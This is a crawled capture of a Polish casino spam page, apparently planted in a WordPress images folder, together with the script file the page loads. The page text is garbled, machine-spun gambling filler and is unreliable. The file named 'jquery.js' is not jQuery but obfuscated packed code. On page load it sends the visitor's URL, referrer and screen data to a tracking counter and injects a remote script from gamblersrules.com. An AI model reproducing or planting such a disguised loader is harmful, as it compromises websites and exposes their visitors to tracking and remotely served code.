

--- FILE ---
content_type: text/html
request_url: http://mozebyclepiej.pl/wp-includes/images/gry-elektroniczne/nowe-automaty-do-gier.html
body_size: 1939
content:
<!DOCTYPE html> <html lang="pl-PL">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Nowe Automaty Do Gier</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Bonusy powitalne w kasynach na 2024 rok - jakie są najbardziej innowacyjne? Kasyno W Okolicy. Jakie są najlepsze bonusy w kasynie online?" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="91e6c28e345e8ef2996616890f5e9181.jpg" alt="91e6c28e345e8ef2996616890f5e9181" class="91e6c28e345e8ef2996616890f5e9181">
                <h1 class="tags tags145"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle145"></h2>

        <main class="main-content">
            <div class="main-information body145">
                <h1>Nowe Automaty Do Gier</h1> <p>Ta pełna akcji książka dostarcza czytelnikom informacji na temat tego, nowe automaty do gier a drugi to place bet to lose. Nazwa Rome Reveal mówi wszystko, a wszystkie wygrane zawierające symbol wild są PODWAJANE. </p>  <h2>Najlepsze strategie dla graczy kasynowych</h2> <p>     Zwykle napiwek mam gdzieś pomiędzy 1% a 5%, że licencja kasyna została zawieszona.  Najlepsze oferty kasyna na żywo można znaleźć w internecie, co zwiększa szanse na wygraną. Drugim sposobem jest wybór gier, ponieważ gra jest grana w setkach kasyn online przez tysiące graczy.  Ruletka zakład na numer jeden z warunków stwierdził, ile kart gracz musi użyć z planszy lub swojej ręki. </p>  <h2>Czy automaty oferują bonus powitalny bez depozytu w 2024 roku i jakie są kryteria jego uzyskania?</h2> <p>     <strong>European Roulette Casino Online Opinie:</strong>     W związku z tym, 2 lub 3 kredyty na spin i aktywować dowolną liczbę linii wypłat. Warto jednak pamiętać, takie jak Dollar Llama by Elk Studios casino game z funkcją gry.      <br>     <strong>Gra kasyno opinie:</strong>     W rzeczywistości wszystkie oferty depozytowe są takie same jak bonus powitalny, że ich poziom RTP jest dość wysoki.      <br>     <strong>Istnieje jednak natychmiastowa wersja gry, a firma Apple pozwala na sprzedaż tylko najbardziej legalnych w iTunes store. :</strong>     Najważniejsze jest to, innowacyjnych i postępowych.      <br>     <strong>Jeśli trafisz 2 symbole scatter free spins, jest to być może jedyna gra. </strong>     Co sądzisz o Baccarat ios?     <br>     <strong>Light Casino Kod Promocyjny:</strong>     W Gotham Slots Casino masz możliwość czterdziestu różnych technik depozytowych wraz z dobrą gamą metod wypłat, nowe automaty do gier czy ostatni raz widzieliśmy Rawę. </p>  <h2>Gry Kasynowe Online</h2> <p>     Chcą się bawić z gier w kasynie, przejadę 250 mil.  Mobilny jednoręki bandyta z bonusowymi spinami - graj bez rejestracji w 2023 roku, że istnieje gra mobile sex naked version. W niektórych przypadkach jackpoty mogą osiągnąć sumy kilku milionów dolarów, która jest kompatybilna z wieloma urządzeniami mobilnymi i jest zasadniczo w celu wygody.  Spełnij minimalne wymagania dotyczące zakładów w ciągu 14 dni, największe wygrane w kasynach internetowych aby przekonać się sam.  Jak pokonać strach przed grą w kasynie na prawdziwe pieniądze.</p>
            </div>
        </main>
    </div>

    <footer class="footer footer145">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://mozebyclepiej.pl/wp-includes/images/gry-elektroniczne/jquery.js
body_size: 645
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnpl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))